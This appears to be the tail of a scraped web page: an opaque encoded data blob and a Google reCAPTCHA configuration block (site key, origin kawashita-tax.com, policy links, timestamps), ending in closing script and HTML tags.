w7tlD8KPNMOUwrkIUn/CszY8b8KVUgvDmcOqSsOTwpBTCcKQw6PDvWEVw5siwqFHYMKfYCvCosOERMKGwoHDssKTwqAYREnCpn/DiD0Qwpovw5zChcKhZV/DjcOuME7Cg8OSfsK+Rw/CuytDw5Nnwp7Com8uMsOaFiEzwr0tTcKYwrXDonnClV7DnC3CgcOQwrXDg8KbH8O5UUIOw7xLYEZbccOua2zCocKcA8Kbw48fRyDDkyAjXl7Dm8Ksw6MhTsKITC5Qw5wbwqQVwoZEw5fCvVDCocKOCR0gacO0ZsOQQMKaeWJZwr/DnF8Mw5BhYiHCucOcwpAndUoow5kIw4fCpsO0IMOOICwoOVvCp8KbR8ORKMOcbFkVBArDicOrUsKrw7TCjijDmF8FZWjDnjMdfV4bw6PDsgnDgybDh3vDm8K/wozDhsOiRcKjK8Kjw5VySU4dTMKQw6zDvMOoQsO3cGJQeMKMw65fw7LCsT8EwofCqMO2wrY3w6hNw5XCq3XDsU7CohnCjsKOS8KUdzVAwpTCgCLDsRkiU0XCn3/CoMOswqbDnsOrY39+wqTDqMK3Y2PCpcOlw6l5w7pgWsKlJ8O1JcKIw5INWsKlw5crw5TDoEIOKTZpUsK8w6dobcONZyt/LlI0D8KkMMOnw7Iawrk+w5BdfcKta8KrB8OPCB3CmCEaw5B4w5bDr8KjaxcUcMKfwr9rDlvDlVrDoATCpTBMBnbCrTkdfsKQEMKvb3vCm8KFwo/CuAPDkcK8w7xoVg9IwpNcw73CpShhw4/Dn0IbY2fDqsOeCWdew5BHw6Bmw4bCgg9mwpPDr8KjOS4zAAJyw70bwovDkRMpDcOYSCdtw4XCn8ONUMKRa2/[base64]/CvxvCqQLDlxYkwo8GP8OlwrTDo8KJwp/Dtx/[base64]/DpMOaw41dazXDkMONwq/CkV3DocKFRsKrw77DvH/[base64]/wrU1w6jDgUVcw5VdecKWwoAhPEtuw44AWMK7w6B3EcOUwrDDk8Okw60Ywro8wplyZmgHPcKNwqo+LsKfwp/Du8OYw6leOcKCGBUTwr4iQ8Kgw4fDmi8zwrLDqU4Lw4Uyw6zDrsO2wpDCocKpwrvDoH5ow4LCgAAlN3/Cl8K7w6oHElooPE7ClifClHRnwq5YwrnDlmEJwoHCshXDml7CiMOtajvCpn7Di09ibRHCvMO1aFNKw7jDpw7DhQ3Di0xqw5vDs8OnwqHDhDpPw6o0E8OXI8OxwpvCrMK1TcKhdMOKwoPCt8K4JcO8OsONBsOvwp7DmMKrw4YQwq/[base64]/DnMOXBcOSLMOuwpw/CHXCusOZwpvDlMKcLsOow6VqwpfCgGPCpQEBFHJYw6vDnMOXwqrDmcKdwqg3woRmNcK5RUDCrsK2wrk8wpLCmjXCt1QbwpXCgllOZcKiw5zDsUZBwrcqJMKhw7NIOSBtVURZIsK+PmYWaMKqwrtRRCh6w5lXw7HDjsK0ZsKpw5XDoT/[base64]/DpT7DgsKqDsObO0zDhMOYL8KewpDDkwpowo/DvsOcaMKAPMOCworCmXdaSSbCjhvCjxsow70Dw4/Dp8KICMKzOMKswq9NDFZZwpfCtsKMw4TCtsOFwr8EM0d2BMOBdMOfwpNmLC9Xw7Qkw6bDhMOewo0pwprDqlRFw5bCgVUdwpPDucOONGfDkMOzwr58w7HDpm/ChXXDk8KWw5dkwrvCtGzDq8Ouw641WcOiVVLDosOIw4ZUI8OBGsKAwphVw50bCcODwqpQw54cFBvCgSUNwoteVR7DnjZbOV/[base64]/CilhRMcOZwonDlMOVXMO4w6fDonXCtg0Jf8OVdD1RWsKSS8KWwrspw7U3wrbCssKlw7bCmk0+w6DCslB9ZMOFwrwkJ8O5OEwDXcOLw4LDo8K3w4jCn17CpcK2wqHDn2bDvU/DgE/DksOwDEvDpz7CtzPDsllLwrVpwpNCwrjDlSE3wqjCsUBgw7bDtUnCikrCnwHDqcKdw58Fw7nDrMKWEg3CoW/Dr0dEEyXDm8OcwrTCm8ODGcKGw6w+wrTDgBgHw7HCv3dxScKkw6PDm8KPNMKbwqQwwq7DjMODV8KEwpfCsjPDgcOXHnlZEjJ7w47Drz3CqMKxw7pYw6jCk8K/[base64]/LcKrNHLDisKZwpfCsR/[base64]/DisK8WCfDt8OlC0vCgT7DhMKgHMOoSGsVwprCmG8Yw5AgwpAwworCvCzDtcK8MsKQw4UOYDIIb8OtaMKsBkTCu3lVw48aY2dPw7LCrMKiTmXCrmbClcK1LWjDgsOYRhZYHcK4w5vCqGNCw5TDrsK8w5vCqnMlW8KsSwMebiECw6czQ3ZGRsKCwp9JMVQ6UkXDscKzw7/DlsO9w4UnZQocw5PCiyDCmgrDn8OKwqwkNsOGMHYNwpxTY8ORwqwkCMOCw78LwpvDmH/Cg8OwKMOaasK5EsK6f8KGGcOZwrIpFB/[base64]/w45BF8KkwqQVKHQVw6bDk8OSwpTDv8K6GMKOw6oJWcObwqTDoDfDvMKGKcK1wp01wqPDomU+KynDlsOGEkswB8OwKWJUARDDvVrDmsOfw5jDsCI5FQYacwnCq8OFfMKOZRE7wo0uB8OHw6gxPMOkHcOowodMBnFCwobDmMOxGj/DsMK7w6tdw6LDgsKYw5TDlX3DvsOuwoxDBMK9QnnCoMObw4HDlwxVX8Orw55Ww4TDql9Pwo/DlsKLw7TCncKZw5sBwpjCnMOEwqExMztXUW4iQlXCnWBXNlMoRxwQwoI7w7huVMKNwpwqOj/[base64]/ClRVJXUFCETo+BUwvbA7DnwBWXcKhw6EJw6LCg8O6JsOEw5Ylw6dyd3DCscOfwrlIRgfDuh80w4fDkcKOHcOQwplFF8ONwrXDnMO3w5vDsW7CmsKaw6RldVXDrMKSbsKWJ8KZZS1vHgFSLx/CiMK/w6XCjD7Dq8O0wrlDHcOFwrReGcKfCcOHFsOfMU3DhR7DmsK1GE/Do8KpEmo/TsK+CklebcOUFDzDhsKdw4gLw6vCpMKewpcSwrAIwqHDpX3DjUjCjsKuI8K1LTPDlcKITWvCpcK1JMOtw68mw5tGeWBfw4IdJELCr8Kww4vDhX9IwrBgQMK5EcOwNcKwwr8VNFJTwrnDq8KrGsKyw5HCkMOGaxZ9PMKVw7HDnMOIw6rCnsKaTF/[base64]/[base64]/DjCHDmCrCp0dawqYzYlfCpmnCqVcOC8Kfw4rDs8KdIxzDpVZQw7/[base64]/Ck2/CtnQTEQzClMO9GMOAwqFbYQ5SCyUnYcK1w4QPOcOeKMOZRDtCw6PDlcKcwqBYGn/[base64]/CvlkZw6chP2nCjcKYw4h/w6PCpSAODCoXwqcPQcOIPnzCtcObw402csK8HcK6w5sYwoVVwqQdw4XChcKADSLCpQHCnsK5W8K0w5o7w6XCusOaw6zDuSjCmVvDhCRuDsK9wrcZwosRw4gAecOCRMOgwrDDjMOwbCDCl17DsMO0w6DCqEvCrMK6wp14w7FlwqUZwqtoasKbc37CjMO/S0tNDMKdw5RZfXc4w4Iywo7DqG1PW8OQwq05w7soNsODfcK2wpTCjcKYQSLCvwDCoQPDgMOmI8O3wpQZFXnCtyDCkcKIwoHCqMKgwrvCqE7CssOkwrvDocO1wq7CjcK7F8Kjbm4Gaw7CkcO3wpjDq0dyByJYAMOqGzYDwrfDhwzDksO2wpbDicOEwqHDkD/DiFwFw6fCgkXDgR4ww4LCqsKoQcKOw7TDkcOgw6EAwqtzwozCpRgOwpRaw6MJJsK8w6fDo8K/L8KawrHDkA7ClcKyw4jCtsKhcSnCpsKcwptHw5NWw7R6w4ERw6PCsgvClcKXwp/[base64]/CsMOcwqzCmBPCkX4Kw5zCmMOewoZgwrxpw5jDqMK3w5QgDsO6CMOLb8KGw6fDn2YsQkgiw6nCgjdzwq/[base64]/djsxw4rCsxdXBycmRsK4w4VHa8Kdw7TDvF92w7rCvcKpw6BWw4plwrHCgcK6wpjCsMOqGHbCp8KpwotEwp1awopkwrMMQsKQTcOGw4oZwosyMhnCpyXCrsO8FMOAZUwdw7IoSMK5fjnCuSwLTsOKJ8KLccOSasOIw6fCqcOcw7XCv8O5B8OTLMKXw6/Ch0cUwo7DsQ/DtcKdS0PCoFQlMMKjf8KCwpPDvg5WZ8KpdsOiwppKFMOfVx9zYCzClA0CwpbDucKAw7VhwoRCZFp8HQbCmVPDs8K0w6U8eHF/[base64]/DlkLDuAnCnBbCscK7d8OOw7USwrDDnx3DqcKewqMuwrzDhsKWHnQSI8OHPcKmwqUBw6o/[base64]/DogYkZ3FBVHYrwr1nQcO6woAzw4xpwpzDsyPDqmlGIHZ8w53CosOUIgkAwr/Dp8Khw6DChcOfZRjCtcKEbmfCpivDgHrDsMO/[base64]/w5JREFjDq8Ozw6TCrihpwqfDjSrDh8OCfUpQw7MoN8Ogwr4uOcOuTcO2BMKtwq/DpMKUwr8VY8KGw7knVDnCkQpQIkvCrloWecKtDsOOIidow6V7wq/Cs8OEb8OVwo/DtsOwXcKyQsK2XMOmwq/CiTXCvwAfeUwRw5HCpMOsDsOlworDmMO0KExCFgJxZ8OfSQzChcOoBGfDgDcpW8Odw6rCuMOaw7hUdMKmA8K+wpQew6kNQCrCvMOjw63CgsKzLhwow5wTw7PCocKybcKiHMOLYcKaPcKIHWc0wrovdVI/BBrCikJlw77DggtswoVPOzhUbMOgIMKkwrs1G8KQVRghwpsabMKvw612csOnw71Jw5tuJAjDtMOsw5pXKsO+w55tRMKTYxXCng/Cjn7CnBnCgBLCuR1JSsKlW8K7w4UrDTYYRsKJwq3CuSkGTsKyw6BhPsK0NsOQwqEtwqcQwqgtw6/DkmfCm8OVZ8KKEMOWGATDtMKuwqF+OnPDkVo/w44bw5TCpiwvw4YVHFAEaR7CuQhPWMKFAMKiwrVRScOmwqLCrsOOwot0DhTCmMOPw4/CiMKEccKeKTY4Ll0owostw5knwrhMwpzCgELCu8K/[base64]/DgxkDwp3DgsKyECsycsOuHEgzS8OPS2TDm8Kfw7nDtGQKEy4Gw4jCrsOFw44qwpHDnknCowJvw6/[base64]/Dpm/CtsK5JsO1XlHCinJqR8K/eMKSw7zCvkdNUcKTwp7Ct8KOw6nDiCd3w6F9LcO4w5QbREXDogp1O1FHwoQqwqECX8O4HxV/[base64]/XMOiSjQmw6cgVD7CmXBAwoYNw6fDtcKuJkzCtFbDpsKLUcOOMsOVw7sRe8O7IsOrVX3Dp215f8OUwrnCvwc6w63Ds8O6WMK3YMKCMFd/w4d8w69dw6gGLAcbeWjCk3XCisOnLhRGw4rCucORw7PDhhx4w6YPwqXDlk3DqQwGwovCmMOgUsK6CsKnw7Y3EsK/wrVOwqXCqMKjMQJdZ8KpJsKCw43CkmUaw41uwqzCuVDCn0hBW8O0w6YRwoZ1XH3DscOnTGrCoHQWSMKyCi7DrH7DqEjCnTERMsOZEsO2w67DtMKVwp7Dq8KIfsOYw5zCgkTCiznDmit9w6Fow4B6woxxIsKNwpLDqcO1AMKqwo/[base64]/CksKMAXLDucOGw5HDjcK8w4Bpw45bcMOLwrHCksKYwoLDuhvCvsKPAyF7Q13ChMOjw7gIXjwwwoHDnV4yYcKUw7AcZsKFX0XClWvCjV7DsGQ6LyrDj8OGwr1oPcOYHhLCqsKhNV1rwpDCo8KNwq/DmD3DmklXw40GZcK6IMOuFGQ1w57CnF7Dn8O9Mj/Ds2Vrw7bCocKowpRVLMK5ZAXCnMKwFzPCqFdZBMO5HMKww5HDksKjWMKeNsKRDntWw63Cv8K8wqbDmsKaCSfDpsOew7J8NMKUw77DiMKNw5tLDy7CjcKTBx0+UFbDuMOqw7jCs8KfWmMtcMOPO8OLwqAPwpkvIH/DscOmwooIwpHCpWTDunzDq8KETcK+QR4/[base64]/Di8OaAsOBwrtMZjNBw4nCpsOqPg7ChsOYw6zDsk7DqsKcImNTwplbw4I6QsO2wqsfaHHCmgRcwq0AScOYRmnCpy3CgGrCl2ZYX8K7OsK2YMOYHcOUccKDwpMNIytLBjvDocOWQy3DosK8w6LDpx/[base64]/DklTDuMKSw4TCqMK8Q8KhYWVmZgXCmsKdGUjDp34lwr7Cgy1mw5cxH3pmVStJwqbCq8KLPVd8wpbCk119w5EHwrvCncOcYCfDqMKwwoTClF/DkgFCwpPCkcKfVsKuwpbCicOcw4NcwpwPd8OGBcKLOsOFwoPCl8O3w5DDhVbCiRvDnsOMTMKUw57CqcOcUMOMw6YPWDzChTfDmWpLwpXCjgo4wrbDlMOPJsO8X8OPcg3CiXXCjMOBPsOQwpNbw47CqcKZwq7DhQk4NsOnImXCm1rCv1/CvGrDiG0JwrYAF8Kdw5jDgMKuwo4Rf0XCm1heOXbClcOkW8KyVilew7khccOEXcOswrrCkcObCCDCisKPwqLDsTZHwpjCosOMPMOHTMOOMDvCt8OvR8OeaQQvw448wpXCucOeDcOBGMODwq3Chn7Dngwmw7jDkkXDrAV+w4nCvQYowqUJAU9Gw74lw45/O2vDsDrCqcKlw5LCmmTCicKkLcOJPUxhN8KmP8OZwqPCsXLCg8OKBcKmKQ/CgsKRwoDDosKZIBfCpMOIU8K/wp1mwoXDmcONw4bCocOrahbCgVrCtcKKw4oaw4LCmsKvJC4lKGxWwpvCiGBgIwPCqFpjwpXDgMKyw5tBC8KXw6NFwpVBwrQzTgjCpMOwwql4UcKnwpUwZMK7wr9twr7CjSVoF8KvwovCqMKOw7N2wrDDjRjDvT0uCBV9cHLDp8Ohw6x/RE8zwqzDkMKUw4bClnjCv8OQdUEfw6fDsU8vS8KywpbDtsO7XsOmAcKZwobDuw1mHnXDqR/[base64]/[base64]/DvsKYEwFVw7t+VzUsw5BXw47CmMOTw5HDqgvDpcOww4lqUcO6Y3/CmMOVXiR+w7zCu2fCvcKRA8KmQVdcPzrCvMOlw7PDhk7Cm3nDisOkwpAiMMOxwrzCkGbCiHYKwoZINcKXw77DvcKAw4vCrsOtTB/Dp8KGPQDCuht0GMKmw4kFD0ccBhMmw6Bkwq0BZlxmwrXDnMOXeW3CqQA7SMOpQAPDpMKzUsObwp0LMmHDtMOdW2/CuMOgJ35nPcOkScKAF8KQw53Du8O8w41TI8OoRcOVwpsmbm3DhcKgVFzCsh9Twrgtw41PF3zCmkBywp0/[base64]/VsK4wrA9PBDCpmbCh3o+w6RaA2TCnMKkw57DhgoGLhhpwqxtwrF+woJEOgzDvETDiEpnwrckw5Yiw4wgw6/DqnHDvsKJwr3DoMO1bT4yw4nDpQ/Dr8KJwozCjiTDpW0LWWpswqnDsB3DkzxXaMOcUcO3w5MYH8Onw6rCssKWEMOEJFRdOyJeT8KiRcKZwrY/G2fCqsO4wol8DgQuwpwqFSzCimjDm1MTw5bDhMK0EjfDmjwqAMOnE8Ogw4PDklE3w4d5w6LCjRs4FMOVwqfCusO/worDi8KqwqhnHMK1woYawqnDjwldRk8NDsKQwrHDiMOUwpzDmMOtEXEcVwZcLsKzwpZNw7VuwpDCo8Olw4DDshJ+w6Zgw4XDk8OYwpLDk8OCfzNkwoMXGBwywpPDjAVDwrNGwoHDg8KRwqJUIVluZsOqw7Nbw4UlRT4Ic8OSw5FKeEc8OEvCkzLCkCQZwoHDmXbDj8K/elZyRMOpwpXDh33DpiY0E0fDqsOkwpNLwrtUHMOlw4DDhsKAw7HCucOowpDDusKTLMOHw4jCkwnDs8OUwrUvUMKnOXllwqPCvMOfw77CqCDDnk5+w7XDoFExw7Riw4LCnMOGGxbChMOJw75+wp/[base64]/IcKtwplORsKhw7nDskgdOk0BdsOndMK0wpvDrcO2wpUBw73DplXDvsKNwp5+wo5Ow5xZHFPDtFVyw6rCl3LDosOTacOnwoNiwrDDuMKufsOhP8Kowr9UJ1PCtE0uFMKSCsKELsKdw6pTM0vCtcK/RcK3w4XCpMO+wp8OfBRYw4fCksKHJcOuwo0MYFjDuCLCgMO9U8K0KFsRw6vDhcKVw6N6b8KHwodkFcOBw49rAMKfw4BbfcOHfhIYwrVYw6PCscOIwp/[base64]/DiA/DnMKOw4XCnGF8FsKWC2ZBfl7Co8OVw6QRw5/ClcOwE23CpFRAKcKIwqVGw54xw7VGwoXDoMOFSn/DgcO7wqzCsGzDkcK/[base64]/wo4JacO1w6JSfmpXWUjCk8ODKjLCig/DqUnDhCXDgkgrA8KQYxBIw5DCusK2w6kxw6oOGMOCAivDsR/DicKyw7JLGH/DgsOBw6onUcOQwofDpMKWQMOOwoXCsyMbwrHDiWpTI8OuwpfCt8OYFcKPLMOfw6YEfcKJw4JYJcO5wrXDjyvCrMKbKlnDo8KKXsOnKMOow5PDvsOPayLDo8OFwrrCgsO0ScKWw7rDjsOTw5F9wrI8FhsGw6dnSUMoBi/DmFrDu8O4BMOCU8KBwo4TPcOdDMOUw6YEwrzCnsKew5PDrkjDg8O4S8K0ThpkQgHDksOkHsKbw6PDssK8wqIvw6jDtTpiAEDCtTcASXgGI1sxw74jD8OZw5NvSijCkxPChMOTwoJAwrdROMKPPkTDoxByQcKze0JDw5zCp8KKR8KtRD94w653LlPDmcOJWi7Dshhpw6/Ci8Kvw6R5w53Dr8K/cMOgahrDiU/Ci8OGw5fCsmQAwqzDsMONwpfDoB0Kwo9sw5QFXsK8P8KBw4LDkDdWw5gdw6bDrA8JwoXDkMKseyTDr8OaA8KfA0gILQjCtW9Hw6HDpsOEacO/wp7CpMOqGRwiw5Vvwpc2VsKmMsOxJ2kcB8OEC1w/w5ELUMO7w4LCilkIfcKmX8OkC8Kyw6MYw5YYwojDmcOyw4LDuw4PX0vDq8K2w4R3w5YtGnrDtx3DocOMKwbDvcKpwqjCo8K7w4DCsT0KRC0HwpZ8wpzDtsO+wq4DGsKdwqvDulEowobCv1vCqzPDqcKJwoo3wpw/PnNIwoA0R8KVwpNxeiTChD/CqkhTw44FwqtjElTDlTXDjsK3woBHA8OUwrvCusOMfC4BwppCSBYUw644AsOVw4ZiwohIwrIJbMOddsKTwr5ncGBHEm/Cvz13Jm7Dt8KCFcKyEMOIB8KwLkIzw7okWCTDsnLCoMOFwpLDrcOHwr1rElbDrMOcB1fDty5nJhx4NsKJFMKMJMOswonCtynDsMOhw7HDhBgTRix6w6bDkcKidcO/PcKMwocJwqzCnMOWSsOkwoJ6wqzDihlBLGBZwpjDmAkKTMO/w6Iww4PDisK6VxtkDMKWYgPChkzDsMOFJMKHOSHChsOSwrDClR7CscKnczwlw6pXRBfChn8ywrh4ecKFwolgAcKhXSbCjGtGwqkvw4vDhWVtw5p/O8Oben3Cuk3CnWBNdm5Mw6RfwqDCqBInwqpuwrhDdS/Dt8OwAMOzw4rCs38sfyNzEBzCv8OPw7fDiMKDw6FaesO3fGFswrfDkzZ4w5vDjcK5FzLDmMKzwooCDmPCtj53w74xwr/CvmRtfMKzfB9gw5osV8OYwqMtw55bH8OaLMOvw4hXUCvDpGzDqsOXE8KYTMKUaMKaw5vCrsKVwpAlw7/DoE4Rw5bDtR7Crixvw5wWa8K7OyfDkcOew4XCsMOqX8OZD8KWHEM+w7FtwqQUPcKVw4LDi3PDvSdEO8KaC8KVwpPCm8Klwq/Ct8OkwpXCkMKAd8OLMhgKKcKjNzfDiMOKw69UZjVPPXvDnsKWw5jDnjMcw4dCw68/[base64]/Cg8KlKMOZWsKhwoBiw67Cr3rCp8KNSsK4PcOlwrosNcOlw694w4bDgMODLlQccMKuw7tIcsKEK0fDicOzwqxTScOUw7nDnC3CtCUfwrsmwotUasKIXsKhFyzCimdMdsKswpfDvsKDw4fDp8Kfw7/[base64]/DmDnDg8OKTMOmwqlmwpjDnMKDwoHDmTVMQsKhH8Kawq3Cs8KkPUdwGlvClC0vwpLDvUVzw77CvHnCg1dIw60dIGrCrsOZwp0Fw6zDthNPJsKnWcKhEsKSfx5XM8KUcsKAw6g/XArDoU7ClMKjY1dbfSNHwoERDcOGw6V/w67DlWcDw4LDmjTDhsKNw7DCvF/DqCrCkB9RwrDCsDkweMKPfwLChjrCrcKbw6g7URN/w4sdA8OudcOXKWkMcTPDhmbDgMKuV8OsM8OTay7CgcK2X8KAZEzCiVbChMK2dMKPwrHDlBtXTiUXw4HDiMOgw5bCtcODwofCmMOlahtVwr3CuXHDjsOuwrwwSH/CgcKTTzlWwovDssKkw54rw7HCtSg0w68MwqVEa1jCjiguw67DlsOfEMK/[base64]/Dj8OWwrNsw4/ClsKBYMK3wpxlecONw7zCmjsEHMK4wpoOwqgawqfDuMO8woM/BcO8YMKowoXCii3ChGHCiHIlXXgpJ2LDh8KwIMKtWEFsKxPDkXJVUxADw7JkIF/[base64]/Cr3khwqPCvgrDvXcSw491YMK4dEMkwrnCgMK2wpPDvcKEwrbCtmZQa8Ofw7PCp8KyEUZYw5/DtEZrw6rDgm1gwofDhMKKDkXCnnbCoMKkfF41w4/DrsOew5Yiw4rCh8KQwpotw7zClMKbB2t1V1x4IsKtw5fDuUUrwqc8HXnCscO5TsKsTcObQ1Y0wqnCkx4DwoHDlBfCtMK2w7w2fcOCwrF4a8OnVsKQw54qw5/Dv8KNfDnCssKPw7/DtcKBwrfCmcKmYjsfw7UjTX3DgMKdwpHCncOAw5TCrsOnwo/CqA3DhUlLwqrDn8KHExdreSbDgWJ+wpbChMKswpjDsGDCjsKMw4Z0worCqsKzw55VWsO/wp/CnRDDuxrDrgdbXhbCjW0dfQY5wr93UcOqXy0pRwzCksOjw51uw6l0w6/DokLDpl/Dr8KfwpDDqMKxwpILBMOrcsORJFB1OMOlw7zCkxdmNlrDv8KvdWbCgcKgwoEvw4bCqDvCkVjClFHCs3nCsMOcVcKaecOON8OOCsK/GVkgw58FwqtNXsOjZ8KBWyoPwqXDtsK5wqjDsT1Sw4s9wp7Ck8OnwrwGYcOUw7nDpy3DjH/Cg8K0w7czEcK5wqIRwqvDisKCwp/[base64]/wrrCgsOlHcK4w73DqcOwwp0raQbCkMKHw5XCi8KDKiLDmcKHwpXCj8KCEFPDkFgEw7QMMMKDw6TDhCpiwrg7XMOpWUIIeidOwpDDkh0FMcOJNMKlF285cGtKLMOewrTCg8KnQcKXKTNYEnzCoQEgejHCscK/woPCv2DDlCLDrsKQwpjCiiDDiTLCvcOOCcKaEMKbwprCi8OLJcOUSsOQw4TCuw/CkUfDm3tnw43Cn8OMDxV9wo7DiAdUw4MOwrYxwqtMUncXwqNXw7MtT3lRfxXCnzbDv8OxKwlvwqFYWgnCrC0LeMKBRMOzw6jCt3HCjsKuw7DDnMOkXsOKGT3Cuhg8w6vDih7CpMOpw7sow5bDiMOmHlnDuQgtw5HDt2R7I0/DpMOaw5pfw4vCgUdwJsKBwrlKwqXDjMO/w67DuURQwpbCqsK+wrhQwrFcGsK4w4zCqsKlHsOlFMKrwoDCqMK0w7Ydw7zCtMKcwpVcQMKwI8ORLsOaw6jCo17CnsONDAPDlBXCmk8Uw4bCvMKLD8OlwqkQwpkoHgQVwowxEMKDw6g9ZXZtwrE/wqTDkWDCrsKKCEwDw4DCpRZLJ8OiwoPDmsOdwpzCmCDDr8ObaHJawqvDsVVzMMOWwrlCw4/Ck8ODw6J+w6c2woXDq2RhcRPCucOPGBRkw4HCvcKsDyl+wrzCkELCiEQiAxPCl1AeOQjChU3ChSMLRTDCoMOIwqvCjyfCrWsOWcOzw5MiE8O/wokrw7/[base64]/Dj1/Dj8Kdw7zDrTPChcKTw43Co8OYWG3DqcKxC8Omwog3YMKeE8OeNMKsNV0Xwp0uV8OXMl/DmmTDo0DCicO5VRPCm0XCpMO/wpHDi2fCssOowpAIDS0/[base64]/DpinCij0FwqTCiDNCwoXCrcKTw7IGwoJMc0TDtsKXw4IHRnwfUsKpwrTDkMKLIcOFBcOvwqM+McOzwpPDt8KwL0R0w43CnRVDaRt1w6XCmcONFcOtcB/[base64]/YMOawogAw4g0w6dLO8OTSC8xVhU1wobDkRDDjsK9ES0MCXwRw5HDvR9/ex1WKHLCinPCri1xWHMGw7XDtgzCh29Ze2BXT0JoR8Kow50XJlPClMKgwrV2wqUJXcOYDMKRC1hvOsO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,961],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kawashita-tax.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Iy10reAh1EB8i8380MYqyPF+pzd9C+WZxP0psdcJ88A\\u003d\x22,1,0,null,1,1769656435184,0,0,[31,9,113,251],null,[180,184,75],\x22RC-yAbwuJZxWmRgVw\x22,null,null,null,null,null,\x220dAFcWeA42Wjx8US6FMffiYdEe2NQFdwWXJlwyLq26Eljbuk9paTAhROA7GrTppJ7hUzw9dviLY6UcS3AOfS4vfZu3bAUZiZFWHw\x22,1769739234909]");
    </script></body></html>